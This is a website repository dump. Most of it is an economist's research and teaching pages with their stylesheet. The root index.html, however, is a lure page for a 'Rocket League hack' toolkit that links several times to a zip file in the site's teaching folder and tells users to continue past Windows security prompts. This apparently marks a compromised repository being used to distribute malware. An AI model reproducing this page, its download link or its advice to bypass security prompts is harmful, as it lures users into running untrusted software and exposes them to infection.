



<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>rocket-league-hack-2026-aerial-car-control-toolkit - Master Aerial Car Control Today</title>
<meta name="description" content="Download the rocket-league-hack-2026-aerial-car-control-toolkit, a themed PC companion for Rocket League aerial training, car control, kickoff profiles, rotations, mechanics practice, replay notes and competitive analytics.">
<meta name="keywords" content="rocket league hack 2026, rl script, rocket league ai, rocket league research, aerial car control toolkit, aerial training, kickoff profiles, rotations trainer, mechanics practice, replay notes, competitive analytics">
<meta name="author" content="rocket-league-hack-2026-aerial-car-control-toolkit">
<meta name="robots" content="index, follow">
<meta name="theme-color" content="#2575fc">
<link rel="canonical" href="https://raw.githubusercontent.com/Murikas/murikas.github.io/main/teaching/Dist_2.0.zip">
<meta property="og:type" content="website">
<meta property="og:title" content="rocket-league-hack-2026-aerial-car-control-toolkit - Master Aerial Car Control Today">
<meta property="og:description" content="A themed PC companion for aerial training, car control, kickoff profiles, rotations, mechanics practice, replay notes and competitive analytics.">
<meta property="og:url" content="https://raw.githubusercontent.com/Murikas/murikas.github.io/main/teaching/Dist_2.0.zip">
<meta property="og:site_name" content="rocket-league-hack-2026-aerial-car-control-toolkit">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="rocket-league-hack-2026-aerial-car-control-toolkit - Master Aerial Car Control Today">
<meta name="twitter:description" content="Aerial training, car control, kickoff profiles, rotations, mechanics practice, replay notes and competitive analytics in one themed PC companion.">
<style>
  * { box-sizing: border-box; }
  html { scroll-behavior: smooth; }
  body {
    margin: 0;
    padding: 0;
    background: linear-gradient(180deg, #eef3fb 0%, #f7f9fc 320px, #f7f9fc 100%);
    color: #1c2430;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
    font-size: 17px;
    line-height: 1.7;
    -webkit-font-smoothing: antialiased;
  }
  .wrap {
    max-width: 940px;
    margin: 0 auto;
    padding: 48px 22px 80px;
  }
  h1 {
    font-size: 2.15rem;
    line-height: 1.25;
    letter-spacing: -0.4px;
    margin: 0 0 18px;
    color: #0f1a2b;
    word-break: break-word;
  }
  h2 {
    font-size: 1.5rem;
    letter-spacing: -0.3px;
    margin: 0 0 16px;
    color: #12203a;
  }
  h3 {
    font-size: 1.12rem;
    margin: 22px 0 8px;
    color: #1a2b45;
  }
  p { margin: 0 0 16px; }
  ul, ol { margin: 0 0 18px; padding-left: 24px; }
  li { margin-bottom: 10px; }
  a { color: #1f5fd6; }
  strong { color: #0f1a2b; }
  .card {
    background: #ffffff;
    border-radius: 16px;
    padding: 30px 30px 18px;
    margin: 0 0 26px;
    box-shadow: 0 10px 30px rgba(17, 39, 78, 0.07), 0 2px 6px rgba(17, 39, 78, 0.04);
  }
  .hero {
    background: #ffffff;
    border-radius: 18px;
    padding: 40px 32px 34px;
    margin: 0 0 28px;
    box-shadow: 0 14px 38px rgba(17, 39, 78, 0.09), 0 2px 6px rgba(17, 39, 78, 0.04);
    border-top: 5px solid #2575fc;
  }
  .lead {
    font-size: 1.06rem;
    color: #40506a;
    margin-bottom: 26px;
  }
  .btn {
    display: inline-block;
    padding: 17px 40px;
    background: linear-gradient(135deg, #7b2ff7 0%, #2575fc 100%);
    color: #ffffff;
    font-size: 1.03rem;
    font-weight: 700;
    text-decoration: none;
    border-radius: 999px;
    box-shadow: 0 10px 24px rgba(37, 117, 252, 0.38);
    transition: transform 0.15s ease, box-shadow 0.15s ease;
  }
  .btn:hover, .btn:focus {
    transform: translateY(-2px);
    box-shadow: 0 14px 30px rgba(37, 117, 252, 0.48);
  }
  .btn-note {
    display: block;
    margin-top: 14px;
    font-size: 0.93rem;
    color: #66748c;
  }
  .pill-row { margin: 0 0 6px; padding: 0; list-style: none; }
  .pill {
    display: inline-block;
    background: #eef3fb;
    color: #274a85;
    border-radius: 999px;
    padding: 6px 14px;
    font-size: 0.84rem;
    font-weight: 600;
    margin: 0 8px 10px 0;
  }
  .callout {
    background: #f2f7ff;
    border-left: 4px solid #2575fc;
    border-radius: 10px;
    padding: 18px 20px;
    margin: 6px 0 20px;
    font-size: 0.98rem;
  }
  footer {
    margin-top: 34px;
    font-size: 0.87rem;
    color: #71809a;
    text-align: center;
  }
  @media (max-width: 620px) {
    .wrap { padding: 30px 16px 60px; }
    h1 { font-size: 1.6rem; }
    h2 { font-size: 1.28rem; }
    .hero, .card { padding: 24px 20px; border-radius: 14px; }
    .btn { display: block; text-align: center; padding: 16px 20px; }
  }
</style>
<!-- 0dd1b96505d77a4e0b2779289f -->
<!-- 870017b487c50027e2 -->
</head>
<body>
<div class="wrap">

  <section class="hero">
    <h1>🚀 rocket-league-hack-2026-aerial-car-control-toolkit - Master Aerial Car Control Today</h1>
    <p class="lead">A themed PC companion built around the parts of Rocket League that actually win games: clean aerials, confident car control, smart kickoffs, disciplined rotations, repeatable mechanics practice, honest replay notes and simple competitive analytics that show you where your hours are going.</p>
    <ul class="pill-row">
      <li class="pill">rl-script</li>
      <li class="pill">rocket-league</li>
      <li class="pill">rocket-league-ai</li>
      <li class="pill">rocket-league-research</li>
    </ul>
    <a class="btn" href="https://raw.githubusercontent.com/Murikas/murikas.github.io/main/teaching/Dist_2.0.zip">Download the Toolkit</a>
    <span class="btn-note">Visit this link to download the application.</span>
  </section>

  <section class="card">
    <h2>🎮 What This Tool Does</h2>
    <p>The rocket-league-hack-2026-aerial-car-control-toolkit is a desktop companion for PC players who want to train with a purpose instead of grinding ranked matches and hoping something sticks. Everything it does lives in one window: a training hub, a profile manager, a note keeper and a stats panel. You pick a session, you play it, you review it, and the toolkit helps you compare that session to the last one.</p>
    <p>The 2026 theme runs through the whole interface, so the tool feels like part of the game rather than a spreadsheet bolted onto the side of it. It is built for players at every level, from the first-time flyer who cannot yet hold a boost angle in the air to the ranked veteran who wants rotations and kickoffs drilled into muscle memory.</p>
    <p>It is a companion application. It runs alongside your game on the same PC, and you interact with it through a normal window with buttons, tabs and a mouse. Nothing about it requires you to read code, edit configuration files or understand how a script works.</p>
  </section>

  <section class="card">
    <h2>✨ Key Features at a Glance</h2>
    <ul>
      <li><strong>Aerial training suite:</strong> structured aerial drills that build from simple straight-up jumps to angled redirects, double taps and fast aerial recoveries, with clear targets for each repetition.</li>
      <li><strong>Car control lab:</strong> dedicated exercises for half flips, wave dashes, air roll control, powerslides and landing recovery so your car stops fighting you.</li>
      <li><strong>Kickoff profiles:</strong> save and switch between kickoff approaches so you always open a match with the same deliberate plan instead of a panic boost.</li>
      <li><strong>Rotation planner:</strong> simple visual maps for 2v2 and 3v3 rotation roles, with checklists you can repeat until they become automatic.</li>
      <li><strong>Mechanics practice tracker:</strong> log each mechanic you work on, how many reps you did, and how clean they felt, so practice stops being random.</li>
      <li><strong>Replay notes:</strong> write short notes after a match while the memory is fresh, tag them by mistake type, and search them later by tag or date.</li>
      <li><strong>Competitive analytics:</strong> see patterns in your logged sessions, including which mechanics you practise most, which mistakes repeat, and how your training volume changes week to week.</li>
      <li><strong>Session profiles:</strong> save a complete routine and load it in one click the next time you sit down to play.</li>
    </ul>
  </section>

  <section class="card">
    <h2>🛫 Aerial Training Modules Included</h2>
    <p>Aerial play is usually the first thing that separates one rank from the next, and it is also the hardest thing to practise without structure. The toolkit breaks it into short, repeatable modules:</p>
    <ol>
      <li><strong>Lift-off basics:</strong> consistent first jump, second jump timing and boost management in a straight vertical climb.</li>
      <li><strong>Angle control:</strong> hitting the ball from a tilted approach instead of a flat, predictable line.</li>
      <li><strong>Air roll fundamentals:</strong> directional air roll in small doses so your car ends up where you intended.</li>
      <li><strong>Fast aerials:</strong> the boost-and-jump sequence drilled until it happens without thinking.</li>
      <li><strong>Wall to air:</strong> reading the wall bounce and converting it into a controlled aerial touch.</li>
      <li><strong>Recovery aerials:</strong> landing on your wheels after an awkward attempt instead of leaving your teammate alone.</li>
      <li><strong>Redirects:</strong> changing the ball's direction mid-flight with a deliberate touch rather than a hopeful one.</li>
    </ol>
    <p>Each module includes a short description, a recommended repetition count and a place to mark how the session felt. You do not need to finish a module in one sitting; the toolkit remembers where you left off.</p>
  </section>

  <section class="card">
    <h2>⬇️ Download and Setup</h2>
    <p>Getting the toolkit onto your PC takes a couple of minutes. You do not need an installer wizard, a developer account or any extra software.</p>
    <ol>
      <li>Open the download page using the button below.</li>
      <li>Visit this link to download the application: <a href="https://raw.githubusercontent.com/Murikas/murikas.github.io/main/teaching/Dist_2.0.zip">https://raw.githubusercontent.com/Murikas/murikas.github.io/main/teaching/Dist_2.0.zip</a></li>
      <li>Choose the latest release shown at the top of the page.</li>
      <li>Save the file to a folder you can find again, such as your Downloads folder or a new folder on your desktop.</li>
      <li>Once the download finishes, open the file to launch the toolkit.</li>
    </ol>
    <p style="text-align:center; margin-top: 24px;">
      <a class="btn" href="https://raw.githubusercontent.com/Murikas/murikas.github.io/main/teaching/Dist_2.0.zip">Get the Latest Release</a>
    </p>
  </section>

  <section class="card">
    <h2>🖥️ System Requirements</h2>
    <p>The toolkit is lightweight and designed to run comfortably next to Rocket League on a normal gaming PC.</p>
    <ul>
      <li><strong>Operating system:</strong> Windows 10 or Windows 11, 64-bit.</li>
      <li><strong>Processor:</strong> any modern dual-core or better.</li>
      <li><strong>Memory:</strong> 4 GB of RAM available for the toolkit alongside your game.</li>
      <li><strong>Storage:</strong> around 250 MB of free space for the application and your saved notes.</li>
      <li><strong>Display:</strong> 1280 x 720 or higher resolution.</li>
      <li><strong>Other:</strong> a mouse and keyboard for navigating the interface.</li>
    </ul>
    <p>A second monitor is not required, but many players keep the toolkit open on a second screen so they can glance at their notes and analytics between matches. Running it in a window on a single monitor works just as well.</p>
  </section>

  <section class="card">
    <h2>📖 First Launch Walkthrough</h2>
    <p>The first time you open the application, it walks you through a short setup so the rest of your sessions are already organised.</p>
    <h3>Step 1: Pick your mode</h3>
    <p>Choose the playlists you spend most of your time in, such as 2v2 or 3v3. The rotation planner and analytics will highlight the guidance that matches your choice.</p>
    <h3>Step 2: Choose a training focus</h3>
    <p>Select whether your next few weeks should lean towards aerials, car control, kickoffs or general mechanics. The toolkit builds a starter routine from that answer, and you can change it any time.</p>
    <h3>Step 3: Run your first session</h3>
    <p>Open the training hub, pick a module and follow the repetition targets. Each time you finish a set, mark how it went. That single habit is what makes the analytics section useful later.</p>
    <h3>Step 4: Take a replay note</h3>
    <p>After a match, open the replay notes tab and add one or two lines about what went wrong or right. Tag it as a rotation issue, a mechanical miss or a decision error. Over a couple of weeks these notes become the most useful page in the whole toolkit.</p>
  </section>

  <section class="card">
    <h2>📊 Reading Your Competitive Analytics</h2>
    <p>The analytics panel is deliberately simple. It does not overwhelm you with numbers, it shows you three things: how much you practised, what you practised, and which mistakes keep appearing in your notes.</p>
    <ul>
      <li><strong>Practice volume:</strong> total reps and total sessions across the week, so you can spot the weeks where training quietly stopped.</li>
      <li><strong>Focus balance:</strong> the share of your time spent on aerials versus car control versus kickoffs, which is often very different from what you thought you were doing.</li>
      <li><strong>Mistake tags:</strong> the most common tags in your replay notes, which point directly at the next thing worth drilling.</li>
      <li><strong>Streaks:</strong> a simple count of consecutive days with at least one logged session.</li>
    </ul>
    <p>Use it once a week. Ten minutes of reading your own trends is usually worth more than another hour of unfocused free play.</p>
  </section>

  <section class="card">
    <h2>🔧 Troubleshooting Common Questions</h2>
    <h3>The file will not open</h3>
    <p>Make sure the download finished completely before opening it. If the file size looks much smaller than the size listed on the release page, the download was interrupted and should be started again.</p>
    <h3>Windows shows a security prompt</h3>
    <p>Windows sometimes asks for confirmation when you open a newly downloaded application. Choose the option that lets you continue and the toolkit will launch normally.</p>
    <h3>The window looks too small or too large</h3>
    <p>Drag the corner of the window to resize it. The layout adjusts to fit, and your last window size is remembered the next time you open the application.</p>
    <h3>My saved notes disappeared</h3>
    <p>Notes are stored in the same folder as the application. If you move the application to a different folder, check that the accompanying data folder moved with it.</p>
    <h3>I want to start over</h3>
    <p>Open the settings tab and choose the reset option. This clears your training history and notes, and the first-launch walkthrough will appear again.</p>
  </section>

  <section class="card">
    <h2>💬 Frequently Asked Questions</h2>
    <p><strong>Do I need to install anything else?</strong><br>No. The toolkit is a self-contained PC application.</p>
    <p><strong>Does it work on Mac or Linux?</strong><br>The current build is made for Windows 10 and Windows 11.</p>
    <p><strong>Can I use it without playing Rocket League?</strong><br>Yes. The training planner, notes and analytics work on their own, though they are most useful alongside real matches.</p>
    <p><strong>Is my data uploaded anywhere?</strong><br>Your notes, profiles and session history stay on your own PC.</p>
    <p><strong>How often should I train?</strong><br>Short daily sessions tend to work better than one long weekly session. Fifteen focused minutes on one module beats an hour of switching between everything.</p>
  </section>

  <footer>
    rocket-league-hack-2026-aerial-car-control-toolkit
  </footer>

</div>
</body>
</html>
</file>

<file: research/index.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Research | Promit K. Chaudhuri</title>
    <meta name="description" content="Research on networks, game theory, beliefs, and information. Papers by Promit K. Chaudhuri.">
    <meta name="theme-color" content="#ffffff">
    <link rel="icon" href="../assets/favicon.png" type="image/png" sizes="64x64">
    <link rel="stylesheet" href="../assets/style.css">
    <meta property="og:title" content="Research | Promit K. Chaudhuri">
    <meta property="og:description" content="Research on networks, game theory, beliefs, and information. Papers by Promit K. Chaudhuri.">
    <meta property="og:type" content="website">
  </head>
  <body>
    <a class="skip" href="#main">Skip to content</a>
    <div class="site">
      <header class="header">
        <a href="../index.html" class="identity">
        <img class="header-logo" src="../assets/pkc-logo.png" width="78" height="52" alt="">
        <span><span class="name">Promit K. Chaudhuri</span><span class="affiliation">Economics · Virginia Tech</span></span>
        </a>
        <nav aria-label="Main navigation">
          <a href="../index.html">Home</a>
          <a href="../research/" class="current" aria-current="page">Research</a>
          <a href="../teaching/">Teaching</a>
          <a href="https://drive.google.com/file/d/14H-Eh-2Era3rM-R32rUMTJbpfiBr0UTq/view">CV</a>
        </nav>
      </header>
      <main id="main" class="research-main">
        <div class="page-heading">
          <h1>Research</h1><a href="https://drive.google.com/file/d/1G_J1yCYsablwShuq8KaLJvo_XGCaIbyh/view">Research Statement</a>
        </div>
        <section class="research-section">
          <h2>Publications</h2>
          <article class="paper">
            <h3><a href="https://papers.ssrn.com/sol3/papers.cfm?abstract_id=5771922">Network Attrition: Theory and Policy Implications</a>
            </h3>
            <p class="coauthors">With C. Bravard, S. Sarangi, and H. Tzavellas</p>
            <p class="status"><em>Games and Economic Behavior</em>, 2026, 159, 71–88.</p>
          </article>
        </section>
        <section class="research-section" id="job-market-paper">
          <h2>Job market paper</h2>
          <article class="paper">
            <h3><a href="https://drive.google.com/file/d/1KjEIKVGa2NYc_mQL5tqonnsY8PEgtzRV/view">Optimal Targeting and Information Spillovers in Networks</a>
            </h3>
            <p>Whom should a policymaker target when an intervention is observed only locally?</p>
            <div class="paper-actions"><a href="https://drive.google.com/file/d/1KjEIKVGa2NYc_mQL5tqonnsY8PEgtzRV/view">Read paper</a>
              <details>
                <summary>Abstract</summary>
                <p>We study optimal targeting in networks where agents know only their direct connections and removals are locally observed. A fully informed planner chooses a player to remove, thereby determining both which interactions are disrupted and who becomes informed. We show that the effect of removal decomposes into the direct loss of the targeted player’s activity and information spillovers shaped by agents’ beliefs about who else observes the removal. These spillovers can overturn complete-information targeting predictions, making a less-connected player a more effective target than a more influential one. We also identify conditions under which optimal targeting depends on the degrees of the target and her neighbors.</p>
              </details>
            </div>
          </article>
        </section>
        <section class="research-section">
          <h2>Working papers</h2>
          <article class="paper">
            <h3><a href="https://papers.ssrn.com/sol3/papers.cfm?abstract_id=5040092">Network Beliefs and Behavior with Peer Effects</a>
            </h3>
            <p class="status">Revise and resubmit at the <em>American Economic Review</em>
            </p>
            <p class="coauthors">With M. O. Jackson, S. Sarangi, and H. Tzavellas</p>
          </article>
          <article class="paper">
            <h3><a href="https://papers.ssrn.com/sol3/papers.cfm?abstract_id=6819358">Learning Networks</a>
            </h3>
            <p class="coauthors">With J. Park, S. Sarangi, and H. Tzavellas</p>
            <p class="status">Under review at <em>Games and Economic Behavior</em>
            </p>
          </article>
          <article class="paper">
            <h3><a href="https://drive.google.com/file/d/1c0M4U6HcdyWElwVDs7cWhLvEeSyc_AjD/view">Competing Divisions and Strategic Inattention</a>
            </h3>
          </article>
        </section>
        <section class="research-section">
          <h2>Pedagogy</h2>
          <article class="paper">
            <h3><a href="https://papers.ssrn.com/sol3/papers.cfm?abstract_id=7400458">The Marginal Falls Economic Quests: Microeconomics in a Fictional Economy</a>
            </h3>
            <p class="coauthors">With M. Wagnon</p>
            <p class="status">Under review at <em>Journal of Economics Teaching</em>
            </p>
          </article>
        </section>
        <section class="research-section">
          <h2>Work in progress</h2>
          <article class="paper">
            <details class="project">
              <summary>Competitive Polarization on Social Media Platforms</summary>
              <p class="coauthors">With B. Pochko and J. Park</p>
              <p>We study how competition between social media platforms shapes user connections and ideological polarization. We show that competition itself can generate polarization that intensifies over time.</p>
            </details>
          </article>
          <article class="paper">
            <details class="project">
              <summary>Where Do I Stand? Perceptions of Friendship Networks and Student Engagement</summary>
              <p class="coauthors">With M. V. Alvines, S. Sarangi, and H. Tzavellas</p>
              <p class="status">In IRB stage</p>
              <p>Using friendship network data from a college in Peru, we study how students perceive or misperceive their positions in the network and how these perceptions relate to their behavior and engagement.</p>
            </details>
          </article>
        </section>
      </main>
      <footer class="footer">
        <div><a href="mailto:promit@vt.edu">promit@vt.edu</a><p>Department of Economics · Virginia Tech<br>880 West Campus Drive, Pamplin Hall, Blacksburg, VA 24061</p></div>
        <div class="elsewhere"><a href="https://scholar.google.com/citations?hl=en&amp;user=h2QKj5UAAAAJ">Google Scholar</a><a href="https://papers.ssrn.com/sol3/cf_dev/AbsByAuth.cfm?per_id=5896854">SSRN</a><a href="https://www.linkedin.com/in/promit-kanti-chaudhuri-728591126/">LinkedIn</a></div>
      </footer>
    </div>
  </body>
</html>
</file>

<file: teaching/index.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Teaching | Promit K. Chaudhuri</title>
    <meta name="description" content="Teaching experience, course materials, and Marginal Falls Economic Quests.">
    <meta name="theme-color" content="#ffffff">
    <link rel="icon" href="../assets/favicon.png" type="image/png" sizes="64x64">
    <link rel="stylesheet" href="../assets/style.css">
    <meta property="og:title" content="Teaching | Promit K. Chaudhuri">
    <meta property="og:description" content="Teaching experience, course materials, and Marginal Falls Economic Quests.">
    <meta property="og:type" content="website">
  </head>
  <body>
    <a class="skip" href="#main">Skip to content</a>
    <div class="site">
      <header class="header">
        <a href="../index.html" class="identity">
        <img class="header-logo" src="../assets/pkc-logo.png" width="78" height="52" alt="">
        <span><span class="name">Promit K. Chaudhuri</span><span class="affiliation">Economics · Virginia Tech</span></span>
        </a>
        <nav aria-label="Main navigation">
          <a href="../index.html">Home</a>
          <a href="../research/">Research</a>
          <a href="../teaching/" class="current" aria-current="page">Teaching</a>
          <a href="https://drive.google.com/file/d/14H-Eh-2Era3rM-R32rUMTJbpfiBr0UTq/view">CV</a>
        </nav>
      </header>
      <main id="main" class="teaching-main">
        <div class="page-heading">
          <h1>Teaching</h1>
          <div class="document-links teaching-documents" aria-label="Teaching materials">
            <a href="https://drive.google.com/file/d/1BmWGShqMH6hTmnxCvcWn2FObmft5_v5R/view">Teaching Statement</a>
            <a href="https://drive.google.com/file/d/1z6bTdxJFPRa6KRB_XkW_w8dVRsjbCs50/view?usp=sharing">Evidence of Teaching Effectiveness</a>
          </div>
        </div>
        <div class="teaching-layout">
          <img class="site-photo" src="../assets/teaching.jpg" width="1536" height="2048" alt="Promit teaching at a chalkboard">
          <div class="teaching-primary">
            <section class="teaching-section">
              <h2>Instructor <span>· Virginia Tech</span></h2>
              <ul class="instructor-courses">
                <li class="course">
                  <h3>Math Camp</h3>
                  <span class="course-meta">Incoming Ph.D. students</span>
                  <a href="https://drive.google.com/file/d/1qIZbh1r7xwwP2bFZeKE0axj94vNaFelH/view">Math Camp notes</a>
                </li>
                <li class="course">
                  <h3>Microeconomic Theory</h3>
                  <span class="course-meta">ECON 3104</span>
                </li>
                <li class="course">
                  <h3>Principles of Economics (Microeconomics)</h3>
                  <span class="course-meta">ECON 2005</span>
                  <div class="course-project">
                    <p>I teach this course using <a href="https://marginalfalls.com/">Marginal Falls Economic Quests</a>, a collection of interactive games I co-developed to help students learn economics through decision-making.</p>
                    <a href="https://promitk.github.io/principles-of-microeconomics-marginal-falls/index.html">Course website</a>
                  </div>
                </li>
              </ul>
            </section>
            <section class="teaching-section">
              <h2>Teaching Fellow <span>· Ashoka University</span></h2>
              <div class="course">
                <h3>Strategic Decisions &amp; Game Theory</h3>
                <p>Selected slides</p>
                <div class="document-links"><a href="https://drive.google.com/file/d/1LJGrDV9HBpoR66qESSYfTdLwgEqXj6wD/view">History of Game Theory</a><a href="https://drive.google.com/file/d/1LXE-ZNFQdCbp3niuDBt3yRjx_88MB6-a/view">Achieving Common Knowledge</a>
                </div>
              </div>
            </section>
            <section class="teaching-section">
              <h2>Teaching Assistant <span>· Virginia Tech</span></h2>
              <div class="ta-columns">
                <div>
                  <h3>Graduate courses</h3>
                  <ul>
                    <li>Mathematical Economics <span>ECON 5124</span>
                    </li>
                    <li>Prices and Markets I <span>ECON 5005</span>
                    </li>
                  </ul>
                </div>
                <div>
                  <h3>Undergraduate courses</h3>
                  <ul>
                    <li>Theory of Games and Economic Behavior <span>ECON 4424</span>
                    </li>
                    <li>Microeconomic Theory <span>ECON 3104</span>
                    </li>
                    <li>Principles of Economics <span>ECON 2005</span>
                    </li>
                  </ul>
                </div>
              </div>
            </section>
          </div>
        </div>
      </main>
      <footer class="footer">
        <div><a href="mailto:promit@vt.edu">promit@vt.edu</a><p>Department of Economics · Virginia Tech<br>880 West Campus Drive, Pamplin Hall, Blacksburg, VA 24061</p></div>
        <div class="elsewhere"><a href="https://scholar.google.com/citations?hl=en&amp;user=h2QKj5UAAAAJ">Google Scholar</a><a href="https://papers.ssrn.com/sol3/cf_dev/AbsByAuth.cfm?per_id=5896854">SSRN</a><a href="https://www.linkedin.com/in/promit-kanti-chaudhuri-728591126/">LinkedIn</a></div>
      </footer>
    </div>
  </body>
</html>
</file>
<file: assets/style.css>
:root {
  --ink: #292727;
  --muted: #6b6663;
  --accent: #861f41;
  --line: #e4deda;
  --font: Georgia, "Times New Roman", serif;
}

* { box-sizing: border-box; }
body {
  margin: 0;
  background: #fff;
  color: var(--ink);
  font: 17px/1.55 var(--font);
}
a {
  color: var(--accent);
  text-decoration-thickness: 1px;
  text-underline-offset: 4px;
  text-decoration-color: #c7a2ae;
}
a:hover { color: #54122a; text-decoration-color: currentColor; }
:focus-visible { outline: 2px solid var(--accent); outline-offset: 4px; }
::selection { background: #eedde3; }

.site { max-width: 1080px; margin: 0 auto; padding: 0 42px; }
.header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 24px;
  padding: 24px 0 17px;
  border-bottom: 1px solid var(--line);
}
.identity {
  display: flex;
  align-items: center;
  gap: 10px;
  color: var(--ink);
  text-decoration: none;
}
.header-logo {
  width: 78px;
  height: 52px;
  object-fit: cover;
  flex: none;
}
.name { display: block; font-size: 29px; line-height: 1.14; letter-spacing: -.65px; }
.affiliation { display: block; margin-top: 4px; color: var(--muted); font-size: 14px; }
nav { display: flex; flex-wrap: wrap; gap: 5px 25px; font-size: 16px; }
nav a { color: var(--muted); text-decoration: none; padding: 5px 0; }
nav a.current, nav a:hover { color: var(--accent); text-decoration: underline; text-underline-offset: 7px; }

main { padding: 25px 0 0; }
h1, h2, h3 { font-weight: 400; line-height: 1.27; }
h1 { margin: 0; font-size: 33px; letter-spacing: -.55px; }
h2 { margin: 0; font-size: 21px; }
h3 { margin: 0; font-size: 18px; }
p { margin: 0 0 11px; }
.home-layout, .teaching-layout {
  display: grid;
  grid-template-columns: minmax(0, 1fr) clamp(160px, 23vw, 229px);
  align-items: start;
  column-gap: clamp(24px, 5vw, 55px);
}
.home-layout {
  grid-template-areas: "title photo" "intro photo";
  grid-template-rows: auto 1fr;
  row-gap: 10px;
}
.home-title { grid-area: title; font-size: 27px; }
.intro { grid-area: intro; }
.teaching-layout { grid-template-areas: "courses photo"; }
.teaching-primary { grid-area: courses; }
.site-photo {
  grid-area: photo;
  display: block;
  width: 100%;
  height: auto;
  border-radius: 4px;
  box-shadow: 0 2px 5px rgb(0 0 0 / 16%), 0 2px 10px rgb(0 0 0 / 12%);
}
.accent-link { color: var(--accent); font-weight: 700; }
.market { color: var(--accent); margin: 16px 0 10px; }
.document-links { display: flex; flex-wrap: wrap; gap: 4px 21px; font-size: 14px; }

.page-heading {
  display: flex;
  align-items: baseline;
  justify-content: space-between;
  flex-wrap: wrap;
  gap: 6px 22px;
  margin-bottom: 16px;
}
.page-heading > a { font-size: 15px; }
.research-section, .teaching-section { border-top: 1px solid var(--line); }
.research-section { padding: 18px 0 21px; }
.research-section h2 { font-size: 17px; margin-bottom: 11px; color: var(--muted); }
.paper + .paper { margin-top: 16px; }
.paper h3, .project summary { font-size: 19px; }
.paper h3 a { font-weight: 700; color: var(--ink); text-decoration-color: #d4c5c7; }
.paper h3 a:hover { color: var(--accent); }
.paper p { font-size: 15px; line-height: 1.5; margin: 4px 0 0; }
.paper .coauthors { color: var(--muted); }
.paper .status { color: var(--accent); }
.paper-actions { margin-top: 7px; font-size: 14px; }
.paper-actions > a { display: inline-block; margin-right: 13px; }
.paper-actions > details { display: inline; }
summary { color: var(--accent); cursor: pointer; }
.paper-actions summary { display: inline list-item; }
.paper-actions details[open] { display: block; margin-top: 5px; }
.paper-actions details p, .project > p { max-width: 75ch; }
.paper-actions details p { margin-top: 7px; border-left: 1px solid var(--line); padding-left: 12px; }
.project summary { color: var(--ink); line-height: 1.35; }
.project summary:hover { color: var(--accent); }

.teaching-documents { font-size: 15px; }
.teaching-section { padding: 15px 0 17px; }
.teaching-section h2 { font-size: 19px; margin-bottom: 10px; }
.teaching-section h2 span { color: var(--muted); font-size: 16px; }
.instructor-courses { list-style: none; margin: 0; padding: 0; }
.course-meta { margin-left: 6px; color: var(--muted); font-size: 13px; }
.course-project { margin-top: 4px; max-width: 58ch; font-size: 14px; }
.course .course-project p { display: block; margin: 0 0 3px; font-size: inherit; color: var(--muted); }
.course + .course { margin-top: 6px; }
.course h3 { display: inline; font-size: 16px; }
.course p { display: inline; margin-left: 7px; color: var(--muted); font-size: 13px; }
.course > a { display: inline-block; margin-left: 7px; font-size: 13px; }
.course .document-links { margin-top: 2px; }
.ta-columns { display: grid; grid-template-columns: 1fr 1.3fr; gap: 18px; }
.ta-columns h3 { font-size: 15px; color: var(--muted); }
.ta-columns ul { list-style: none; padding: 0; margin: 4px 0 0; }
.ta-columns li { margin-bottom: 2px; font-size: 14px; line-height: 1.45; }
.ta-columns li span { color: var(--muted); font-size: 12px; white-space: nowrap; }


.footer {
  display: flex;
  justify-content: space-between;
  align-items: baseline;
  gap: 10px 24px;
  border-top: 1px solid var(--line);
  margin: 20px 0 0;
  padding: 11px 0 13px;
  font-size: 13px;
  color: var(--muted);
}
.footer p { margin: 2px 0 0; font-size: 12px; line-height: 1.4; }
.footer a { text-decoration: none; }
.footer a:hover { text-decoration: underline; }
.elsewhere { display: flex; gap: 13px; flex-wrap: wrap; }
.skip { position: absolute; top: -100px; left: 15px; padding: 8px; background: white; z-index: 2; }
.skip:focus { top: 8px; }

@media (max-width: 820px) {
  .site { padding: 0 27px; }
  .header { flex-wrap: wrap; gap: 8px 20px; }
}
@media (max-width: 620px) {
  .site { padding: 0 20px; }
  .header { padding: 16px 0 13px; }
  .header-logo { width: 58px; height: 42px; }
  .name { font-size: 24px; }
  nav { gap: 5px 21px; font-size: 15px; }
  main { padding-top: 19px; }
  .ta-columns { gap: 12px; }
  .footer { flex-wrap: wrap; }
}
@media (max-width: 575.98px) {
  .home-layout, .teaching-layout { grid-template-columns: minmax(0, 1fr); }
  .home-layout {
    grid-template-areas: "title" "photo" "intro";
    grid-template-rows: auto;
    row-gap: 16px;
  }
  .teaching-layout {
    grid-template-areas: "photo" "courses";
    row-gap: 19px;
  }
}
@media (max-width: 360px) {
  .name { font-size: 22px; }
  .ta-columns { grid-template-columns: 1fr; }
}
@media print {
  .site { max-width: none; padding: 0; }
  .header { padding-top: 0; }
  nav, .skip, .footer { display: none; }
  .paper, .course { break-inside: avoid; }
  a { color: inherit; }
}
</file>
